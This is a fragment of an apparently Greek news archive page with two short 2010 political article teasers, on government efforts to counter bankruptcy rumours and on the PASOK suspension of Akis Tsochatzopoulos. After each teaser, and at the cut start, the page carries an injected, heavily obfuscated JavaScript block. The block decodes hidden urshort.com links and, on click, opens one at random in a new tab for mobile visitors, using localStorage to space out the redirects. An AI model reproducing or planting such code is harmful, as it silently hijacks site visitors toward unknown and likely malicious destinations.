72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
													<div class="items-row cols-2 row-3 row">
					<div class="col-sm-6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/archive-link/36-ellada/social-greece/115-syntonismeni-parembasi-tis-kybernisis-gia-na-apokroystei-i-katastrofologia" itemprop="url" title="Συντονισμένη παρέμβαση της κυβέρνησης για να αποκρουστεί η καταστροφολογία">
				Συντονισμένη παρέμβαση της κυβέρνησης για να αποκρουστεί η καταστροφολογία</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-blue hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/archive-link/36-ellada/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2010-06-08T22:29:42+00:00">
					08 Ιουνίου 2010          <meta  itemprop="datePublished" content="2010-06-08T22:29:42+00:00" />
          <meta  itemprop="dateModified" content="2010-06-08T22:29:42+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/archive-link/36-ellada/social-greece/115-syntonismeni-parembasi-tis-kybernisis-gia-na-apokroystei-i-katastrofologia?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=8cb889d844edc2cc201391249132a8fb36d82fa4" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/archive-link/36-ellada/social-greece/115-syntonismeni-parembasi-tis-kybernisis-gia-na-apokroystei-i-katastrofologia" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-ellada/papandreou2_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Σε μπαράζ παρεμβάσεων προχώρησε η κυβέρνηση, διά του υπουργού  Οικονομικών, του κυβερνητικού εκπροσώπου, αλλά και του ίδιου του  πρωθυπουργού, προκειμένου να αποκρουστεί η φημολογία περί πτώχευσης της  Ελλάδας, εξόδου από το ευρώ και επαναφοράς της δραχμής.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/archive-link/38-ellada/politics-greece/112-2015-06-08-23-24-00" itemprop="url" title="Εκτός ΠΑΣΟΚ ο Άκης Τσοχατζόπουλος">
				Εκτός ΠΑΣΟΚ ο Άκης Τσοχατζόπουλος</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-blue hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/archive-link/38-ellada/politics-greece" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2010-06-07T22:11:56+00:00">
					07 Ιουνίου 2010          <meta  itemprop="datePublished" content="2010-06-07T22:11:56+00:00" />
          <meta  itemprop="dateModified" content="2010-06-07T22:11:56+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/archive-link/38-ellada/politics-greece/112-2015-06-08-23-24-00?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=8419f8a0dc76d56e70ffaca110ea89232153377c" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/archive-link/38-ellada/politics-greece/112-2015-06-08-23-24-00" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-ellada/tsoxatzopoulos_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Να αναστείλει την κομματική ιδιότητα του Άκη Τσοχατζόπολου έως ότου  διαλευκανθεί πλήρως η υπόθεση σχετικά με τα περιουσιακά του στοιχεία και  τον τρόπο απόκτησής τους, εισηγείται η Επιτροπή Διαφάνειας του ΠΑΣΟΚ,  χωρίς -όπως αναφέρεται- αυτό να συναρτάται με τη νομική πλευρά της  υπόθεσης. <br /> <strong></strong></p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 